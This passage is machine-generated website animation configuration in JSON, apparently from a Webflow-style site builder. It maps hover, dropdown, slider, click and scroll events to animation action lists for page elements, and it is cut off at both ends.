159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc20"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-195":{"id":"e-195","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-196"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc23"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-196":{"id":"e-196","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-195"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc23"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-197":{"id":"e-197","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-198"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc26"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-198":{"id":"e-198","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-197"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc26"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-199":{"id":"e-199","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-200"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc29"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-200":{"id":"e-200","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-199"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc29"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-201":{"id":"e-201","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-202"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|8af8144a-d23e-4479-1aa3-27ed87628414"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566356025473},"e-202":{"id":"e-202","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-201"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|8af8144a-d23e-4479-1aa3-27ed87628414"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566356025473},"e-203":{"id":"e-203","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-204"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|0ec69b8e-fbbc-c343-e7b7-5af9183f64c8"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566356964724},"e-204":{"id":"e-204","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-203"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|0ec69b8e-fbbc-c343-e7b7-5af9183f64c8"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566356964724},"e-205":{"id":"e-205","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-206"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|7d767ded-ae55-d990-9d2a-6e6f05d34d32"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566356966727},"e-206":{"id":"e-206","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-205"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|7d767ded-ae55-d990-9d2a-6e6f05d34d32"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566356966727},"e-207":{"id":"e-207","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-208"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9469b59a347|729b7d84-7073-6589-0b6c-2c5db5373728"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566357045162},"e-208":{"id":"e-208","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-207"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9469b59a347|729b7d84-7073-6589-0b6c-2c5db5373728"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566357045162},"e-209":{"id":"e-209","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-210"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9469b59a347|729b7d84-7073-6589-0b6c-2c5db5373734"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566357045162},"e-210":{"id":"e-210","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-209"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9469b59a347|729b7d84-7073-6589-0b6c-2c5db5373734"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566357045162},"e-215":{"id":"e-215","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-216"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9a5fe59a348|e936e5db-9374-e845-a4ce-721d4f711a1c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566377912001},"e-216":{"id":"e-216","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-215"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9a5fe59a348|e936e5db-9374-e845-a4ce-721d4f711a1c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566377912001},"e-217":{"id":"e-217","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-218"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9a5fe59a348|e936e5db-9374-e845-a4ce-721d4f711a28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566377912001},"e-218":{"id":"e-218","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-217"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9a5fe59a348|e936e5db-9374-e845-a4ce-721d4f711a28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566377912001},"e-219":{"id":"e-219","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-220"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9867859a34b|e936e5db-9374-e845-a4ce-721d4f711a1c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566382856806},"e-220":{"id":"e-220","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-219"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9867859a34b|e936e5db-9374-e845-a4ce-721d4f711a1c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566382856806},"e-221":{"id":"e-221","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-222"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9867859a34b|e936e5db-9374-e845-a4ce-721d4f711a28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566382856806},"e-222":{"id":"e-222","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-221"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9867859a34b|e936e5db-9374-e845-a4ce-721d4f711a28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566382856806},"e-223":{"id":"e-223","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-224"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9539959a34c|e936e5db-9374-e845-a4ce-721d4f711a1c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566440859837},"e-224":{"id":"e-224","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-223"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9539959a34c|e936e5db-9374-e845-a4ce-721d4f711a1c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566440859837},"e-225":{"id":"e-225","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-226"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9539959a34c|e936e5db-9374-e845-a4ce-721d4f711a28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566440859837},"e-226":{"id":"e-226","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-225"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9539959a34c|e936e5db-9374-e845-a4ce-721d4f711a28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566440859837},"e-227":{"id":"e-227","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-24","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-228"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".cta-link","originalId":"5d68c92e8dfed903b059a336|fa8e9631-9bac-fd13-05ea-b569eb9f1870","appliesTo":"CLASS"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566784816638},"e-228":{"id":"e-228","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-25","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-227"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".cta-link","originalId":"5d68c92e8dfed903b059a336|fa8e9631-9bac-fd13-05ea-b569eb9f1870","appliesTo":"CLASS"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566784816648},"e-229":{"id":"e-229","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-26","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-230"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed903b059a336|38e6f079-b036-9187-5e27-09744b9ccaeb"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566789012382},"e-230":{"id":"e-230","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-27","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-229"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed903b059a336|38e6f079-b036-9187-5e27-09744b9ccaeb"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566789012391},"e-231":{"id":"e-231","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-232"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed92ebb59a354|1294ec6b-3cc1-7d8a-939b-2ca40d4bcc67"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566797306767},"e-232":{"id":"e-232","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-231"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed92ebb59a354|1294ec6b-3cc1-7d8a-939b-2ca40d4bcc67"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566797306767},"e-233":{"id":"e-233","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-234"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed92ebb59a354|1294ec6b-3cc1-7d8a-939b-2ca40d4bcc73"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1566797306767},"e-234":{"id":"e-234","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-233"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed92ebb59a354|1294ec6b-3cc1-7d8a-939b-2ca40d4bcc73"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566797306767},"e-235":{"id":"e-235","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-236"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|ba5d81d6-f355-4907-f1e1-029f7110022e"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567148457682},"e-236":{"id":"e-236","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-235"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|ba5d81d6-f355-4907-f1e1-029f7110022e"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567148457682},"e-243":{"id":"e-243","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-4","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-244"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"7d050a59-b525-e710-dbfb-70b18fafaf10"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567148547490},"e-245":{"id":"e-245","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-246"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"7d050a59-b525-e710-dbfb-70b18fafaf1a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1567148547490},"e-246":{"id":"e-246","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-245"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"7d050a59-b525-e710-dbfb-70b18fafaf1a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567148547490},"e-265":{"id":"e-265","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-5","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-266"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|b972cccf-195b-c621-4be6-a86d09c1bdb0"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567150946808},"e-267":{"id":"e-267","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-268"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|88d8b573-e05f-3739-e73a-e4f52b2e8fc7"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567154156181},"e-268":{"id":"e-268","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-267"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|88d8b573-e05f-3739-e73a-e4f52b2e8fc7"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567154156181},"e-269":{"id":"e-269","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-270"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|3f5eea81-9fb1-a721-0d1d-72982ce34d08"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567154157111},"e-270":{"id":"e-270","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-269"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|3f5eea81-9fb1-a721-0d1d-72982ce34d08"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567154157111},"e-271":{"id":"e-271","eventTypeId":"SLIDER_ACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-272"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|5b7fd169-4ed8-bbfd-225b-95f5416a5421"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567154157954},"e-272":{"id":"e-272","eventTypeId":"SLIDER_INACTIVE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-271"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|5b7fd169-4ed8-bbfd-225b-95f5416a5421"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567154157954},"e-273":{"id":"e-273","eventTypeId":"SCROLLING_IN_VIEW","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-30","affectedElements":{},"duration":0}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|fd7c503d-e1d8-b8ed-60dc-4039e8a9b3e9"},"config":[{"continuousParameterGroupId":"a-30-p","smoothing":50,"startsEntering":true,"addStartOffset":false,"addOffsetValue":50,"startsExiting":false,"addEndOffset":false,"endO